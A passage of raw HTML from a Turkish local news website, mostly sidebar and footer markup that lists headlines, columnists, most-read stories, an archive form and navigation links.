<div class="ozet"><a href="/arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne/3441/" title="Arsuz'da yaşanan akılalmaz olayda son durum ne?"></a></div>
</div>
<div class="dikey-haberler">
<a href="/bazilarina-kepce-kepce-zam-emekliye-gelince-cay-kasigi/3396/" title="Bazılarına kepçe kepçe zam, emekliye gelince çay kaşığı..">
<img src="/images/haberler/t_bazilarina-kepce-kepce-zam-emekliye-gelince-cay-kasigi.jpg" width="186" class="img-rounded" height="96" alt="Bazılarına kepçe kepçe zam, emekliye gelince çay kaşığı.."/></a>
<div class="baslik"><a href="/bazilarina-kepce-kepce-zam-emekliye-gelince-cay-kasigi/3396/" title="Bazılarına kepçe kepçe zam, emekliye gelince çay kaşığı..">Bazılarına kepçe kepçe zam, emekliye gelince çay kaşığı....</a></div>
<div class="ozet"><a href="/bazilarina-kepce-kepce-zam-emekliye-gelince-cay-kasigi/3396/" title="Bazılarına kepçe kepçe zam, emekliye gelince çay kaşığı..">Eskişehirli emekliler, “İnsanca yaşatacak maaş” için yağmurda bastonlu eylem yaptı. A..</a></div>
</div>
<div class="dikey-haberler">
<a href="/emekli-promosyonlari-guncellendi-bankalar-en-yuksek-fiyatlari-sundu/3389/" title="Emekli promosyonları güncellendi: Bankalar en yüksek fiyatları sundu">
<img src="/images/haberler/t_emekli-promosyonlari-guncellendi-bankalar-en-yuksek-fiyatlari-sundu.jpg" width="186" class="img-rounded" height="96" alt="Emekli promosyonları güncellendi: Bankalar en yüksek fiyatları sundu"/></a>
<div class="baslik"><a href="/emekli-promosyonlari-guncellendi-bankalar-en-yuksek-fiyatlari-sundu/3389/" title="Emekli promosyonları güncellendi: Bankalar en yüksek fiyatları sundu">Emekli promosyonları güncellendi: Bankalar en yüksek fiyatla..</a></div>
<div class="ozet"><a href="/emekli-promosyonlari-guncellendi-bankalar-en-yuksek-fiyatlari-sundu/3389/" title="Emekli promosyonları güncellendi: Bankalar en yüksek fiyatları sundu"></a></div>
</div>
<div class="dikey-haberler">
<a href="/sirket-sayisi-artti-ama-borc-yuku-agirlasti-uc-isletmeden-biri-kapanma-riskiyle-karsi-karsiya/3316/" title="Şirket sayısı arttı ama borç yükü ağırlaştı: Üç işletmeden biri kapanma riskiyle karşı karşıya">
<img src="/images/haberler/t_sirket-sayisi-artti-ama-borc-yuku-agirlasti-uc-isletmeden-biri-kapanma-riskiyle-karsi-karsiya.jpg" width="186" class="img-rounded" height="96" alt="Şirket sayısı arttı ama borç yükü ağırlaştı: Üç işletmeden biri kapanma riskiyle karşı karşıya"/></a>
<div class="baslik"><a href="/sirket-sayisi-artti-ama-borc-yuku-agirlasti-uc-isletmeden-biri-kapanma-riskiyle-karsi-karsiya/3316/" title="Şirket sayısı arttı ama borç yükü ağırlaştı: Üç işletmeden biri kapanma riskiyle karşı karşıya">Şirket sayısı arttı ama borç yükü ağırlaştı: Üç işletmeden b..</a></div>
<div class="ozet"><a href="/sirket-sayisi-artti-ama-borc-yuku-agirlasti-uc-isletmeden-biri-kapanma-riskiyle-karsi-karsiya/3316/" title="Şirket sayısı arttı ama borç yükü ağırlaştı: Üç işletmeden biri kapanma riskiyle karşı karşıya">TOBB verilerine göre, Mayıs 2025’te kurulan şirket sayısı artarken kapanan şirketlerd..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nevzat-kurt/bahceli-tutarsizligi/185/" title="Nevzat Kurt"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240306213651.jpg" width="80" height="100" alt="Nevzat Kurt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nevzat-kurt/" title="Nevzat Kurt">Nevzat Kurt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nevzat-kurt/bahceli-tutarsizligi/185/" title="Bahçeli tutarsızlığı">  Bahçeli tutarsızlığı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/demet-medine-akdogan/sevgi-neydi-emekti-gec-canim-o-isleri-o-eskidendi/159/" title="Demet Medine Akdoğan"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240307222220.jpg" width="80" height="100" alt="Demet Medine Akdoğan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/demet-medine-akdogan/" title="Demet Medine Akdoğan">Demet Medine Akdoğan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/demet-medine-akdogan/sevgi-neydi-emekti-gec-canim-o-isleri-o-eskidendi/159/" title="“Sevgi neydi emekti” Geç canım o işleri o eskidendi. ">  “Sevgi neydi emekti” Geç canım o işleri o eskidendi. </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/umut-m-berberoglu/tashan-in-golgesinde/179/" title="Umut M. Berberoğlu"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240307222417.jpg" width="80" height="100" alt="Umut M. Berberoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/umut-m-berberoglu/" title="Umut M. Berberoğlu">Umut M. Berberoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/umut-m-berberoglu/tashan-in-golgesinde/179/" title="Taşhan’ın Gölgesinde">  Taşhan’ın Gölgesinde</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mert-eryilmaz/havza-dan-istanbul-a-bir-milletin-kaderini-cizen-iki-donum-noktasi/178/" title="Mert Eryılmaz"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240307222523.jpg" width="80" height="100" alt="Mert Eryılmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mert-eryilmaz/" title="Mert Eryılmaz">Mert Eryılmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mert-eryilmaz/havza-dan-istanbul-a-bir-milletin-kaderini-cizen-iki-donum-noktasi/178/" title="Havza’dan İstanbul’a: Bir Milletin Kaderini Çizen İki Dönüm Noktası">  Havza’dan İstanbul’a: Bir Milletin Kaderini Çizen İki Dönüm Noktası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yekta-gungor-ozden/cagdaslik-kosusu/97/" title="Yekta Güngör Özden"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240420213551.jpg" width="80" height="100" alt="Yekta Güngör Özden" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yekta-gungor-ozden/" title="Yekta Güngör Özden">Yekta Güngör Özden</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yekta-gungor-ozden/cagdaslik-kosusu/97/" title="Çağdaşlık Koşusu ">  Çağdaşlık Koşusu </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-agirel/mustafa-kemal-in-askerleriyiz/152/" title="Murat Ağırel"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240420234726.jpg" width="80" height="100" alt="Murat Ağırel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-agirel/" title="Murat Ağırel">Murat Ağırel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-agirel/mustafa-kemal-in-askerleriyiz/152/" title="Mustafa Kemal'in askerleriyiz">  Mustafa Kemal'in askerleriyiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilhan-akkaya/tarihteki-en-populer-oyun-rubik-kupu/143/" title="Bilhan Akkaya"><img src="https://sarizeybekgazetesi.com/images/yazarlar/thumb_20240524145958.jpg" width="80" height="100" alt="Bilhan Akkaya" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilhan-akkaya/" title="Bilhan Akkaya">Bilhan Akkaya</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilhan-akkaya/tarihteki-en-populer-oyun-rubik-kupu/143/" title="TARİHTEKİ EN POPÜLER OYUN RUBİK KÜPÜ">  TARİHTEKİ EN POPÜLER OYUN RUBİK KÜPÜ</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan/3491/" title="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan">Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan..</a></div>
  <div class="haber"><a href="/ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan/3491/" title="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan"><img src="/images/haberler/t_ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan.jpg" width="100" class="img-rounded" height="60" alt="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >903 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/iskenderunlu-sanatci-selahattin-deniz-2-kisisel-sergisini-sanatseverlerle-bulusturdu/3486/" title="İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini sanatseverlerle buluşturdu ">İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini s..</a></div>
  <div class="haber"><a href="/iskenderunlu-sanatci-selahattin-deniz-2-kisisel-sergisini-sanatseverlerle-bulusturdu/3486/" title="İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini sanatseverlerle buluşturdu "><img src="/images/haberler/t_iskenderunlu-sanatci-selahattin-deniz-2-kisisel-sergisini-sanatseverlerle-bulusturdu.jpg" width="100" class="img-rounded" height="60" alt="İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini sanatseverlerle buluşturdu "/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >584 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ozgur-ozel-hatay-da/3492/" title="Özgür Özel Hatay'da: ">Özgür Özel Hatay'da: </a></div>
  <div class="haber"><a href="/ozgur-ozel-hatay-da/3492/" title="Özgür Özel Hatay'da: "><img src="/images/haberler/t_ozgur-ozel-hatay-da-deprem-konutlarinin-senedinde-faiz-maddesi-var-erdogan-ciksin-faiz-alinmayacak-desin.jpeg" width="100" class="img-rounded" height="60" alt="Özgür Özel Hatay'da: "/>CHP Genel Başkanı Özgür Özel Hatay'daki Millet İradesine Sahip Çıkıyor mitiginde..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >444 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/diyanet-ten-tugva-ya-5-yildizli-umre-jesti/3485/" title="Diyanet’ten TÜGVA’ya 5 yıldızlı umre jesti">Diyanet’ten TÜGVA’ya 5 yıldızlı umre jesti</a></div>
  <div class="haber"><a href="/diyanet-ten-tugva-ya-5-yildizli-umre-jesti/3485/" title="Diyanet’ten TÜGVA’ya 5 yıldızlı umre jesti"><img src="/images/haberler/t_diyanet-ten-tugva-ya-5-yildizli-umre-jesti.jpg" width="100" class="img-rounded" height="60" alt="Diyanet’ten TÜGVA’ya 5 yıldızlı umre jesti"/>TÜGVA il ve ilçe temsilcilerinin 40 milyon lirayı bulan umre ziyaretinin Diyanet..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >63 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/isdemir-cevreci-yatirimlar-ile-hizla-buyumeye-devam-ediyor/3484/" title="İSDEMİR, ÇEVRECİ YATIRIMLAR İLE HIZLA BÜYÜMEYE DEVAM EDİYOR">İSDEMİR, ÇEVRECİ YATIRIMLAR İLE HIZLA BÜYÜMEYE DEVAM EDİYOR..</a></div>
  <div class="haber"><a href="/isdemir-cevreci-yatirimlar-ile-hizla-buyumeye-devam-ediyor/3484/" title="İSDEMİR, ÇEVRECİ YATIRIMLAR İLE HIZLA BÜYÜMEYE DEVAM EDİYOR"><img src="/images/haberler/t_isdemir-cevreci-yatirimlar-ile-hizla-buyumeye-devam-ediyor.jpg" width="100" class="img-rounded" height="60" alt="İSDEMİR, ÇEVRECİ YATIRIMLAR İLE HIZLA BÜYÜMEYE DEVAM EDİYOR"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >56 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/cankaya-en-dusuk-emekli-ayligi-asgari-ucret-olmali/3481/" title="Çankaya: “En Düşük Emekli Aylığı Asgari Ücret Olmalı”">Çankaya: “En Düşük Emekli Aylığı Asgari Ücret Olmalı”..</a></div>
  <div class="haber"><a href="/cankaya-en-dusuk-emekli-ayligi-asgari-ucret-olmali/3481/" title="Çankaya: “En Düşük Emekli Aylığı Asgari Ücret Olmalı”"><img src="/images/haberler/t_cankaya-en-dusuk-emekli-ayligi-asgari-ucret-olmali.jpg" width="100" class="img-rounded" height="60" alt="Çankaya: “En Düşük Emekli Aylığı Asgari Ücret Olmalı”"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >28 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne/3441/" title="Arsuz'da yaşanan akılalmaz olayda son durum ne?">Arsuz'da yaşanan akılalmaz olayda son durum ne?</a></div>
   <div class="haber"><a href="/arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne/3441/" title="Arsuz'da yaşanan akılalmaz olayda son durum ne?"><img src="/images/haberler/t_arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne.jpg" width="100" class="img-rounded" height="60" alt="Arsuz'da yaşanan akılalmaz olayda son durum ne?"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6905 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hatay-icin-ben-korkuyorum/3440/" title="Hatay için BEN KORKUYORUM!">Hatay için BEN KORKUYORUM!</a></div>
   <div class="haber"><a href="/hatay-icin-ben-korkuyorum/3440/" title="Hatay için BEN KORKUYORUM!"><img src="/images/haberler/t_hatay-icin-ben-korkuyorum.jpg" width="100" class="img-rounded" height="60" alt="Hatay için BEN KORKUYORUM!"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >1724 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan/3491/" title="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan">Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan..</a></div>
   <div class="haber"><a href="/ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan/3491/" title="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan"><img src="/images/haberler/t_ozcelik-is-iskenderun-da-mehmet-gungor-yeniden-baskan.jpg" width="100" class="img-rounded" height="60" alt="Özçelik-İş İskenderun’da Mehmet Güngör Yeniden Başkan"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >903 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/akp-nin-ozellestirme-fiyaskosu-yok-pahasina-satilan-fabrikadan-milyarlik-kar/3446/" title="AKP'nin özelleştirme fiyaskosu: 'Yok pahasına' satılan fabrikadan milyarlık kar">AKP'nin özelleştirme fiyaskosu: 'Yok pahasına' satılan fabri..</a></div>
   <div class="haber"><a href="/akp-nin-ozellestirme-fiyaskosu-yok-pahasina-satilan-fabrikadan-milyarlik-kar/3446/" title="AKP'nin özelleştirme fiyaskosu: 'Yok pahasına' satılan fabrikadan milyarlık kar"><img src="/images/haberler/t_akp-nin-ozellestirme-fiyaskosu-yok-pahasina-satilan-fabrikadan-milyarlik-kar.jpg" width="100" class="img-rounded" height="60" alt="AKP'nin özelleştirme fiyaskosu: 'Yok pahasına' satılan fabrikadan milyarlık kar"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >789 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/fenerbahceliler-den-ogrencilere-gonul-isitan-yeni-yil-hediyesi/3464/" title="Fenerbahçeliler’den Öğrencilere Gönül Isıtan Yeni Yıl Hediyesi">Fenerbahçeliler’den Öğrencilere Gönül Isıtan Yeni Yıl Hediye..</a></div>
   <div class="haber"><a href="/fenerbahceliler-den-ogrencilere-gonul-isitan-yeni-yil-hediyesi/3464/" title="Fenerbahçeliler’den Öğrencilere Gönül Isıtan Yeni Yıl Hediyesi"><img src="/images/haberler/t_fenerbahceliler-den-ogrencilere-gonul-isitan-yeni-yil-hediyesi.jpg" width="100" class="img-rounded" height="60" alt="Fenerbahçeliler’den Öğrencilere Gönül Isıtan Yeni Yıl Hediyesi"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >742 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hatay-a-erdogan-makyaji-yollar-asfaltlandi-insaatlar-brandayla-kaplandi/3444/" title="Hatay’a Erdoğan makyajı.  Yollar asfaltlandı, inşaatlar brandayla kaplandı">Hatay’a Erdoğan makyajı.  Yollar asfaltlandı, inşaatlar bran..</a></div>
   <div class="haber"><a href="/hatay-a-erdogan-makyaji-yollar-asfaltlandi-insaatlar-brandayla-kaplandi/3444/" title="Hatay’a Erdoğan makyajı.  Yollar asfaltlandı, inşaatlar brandayla kaplandı"><img src="/images/haberler/t_hatay-a-erdogan-makyaji-yollar-asfaltlandi-insaatlar-brandayla-kaplandi.jpg" width="100" class="img-rounded" height="60" alt="Hatay’a Erdoğan makyajı.  Yollar asfaltlandı, inşaatlar brandayla kaplandı"/>Erdoğan’ın Hatay ziyareti öncesi konteyner kentlere gönderilen mesajlarla yurtta..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >625 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://sarizeybekgazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://sarizeybekgazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="kultur---sanat/" title="KÜLTÜR - SANAT">KÜLTÜR - SANAT</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
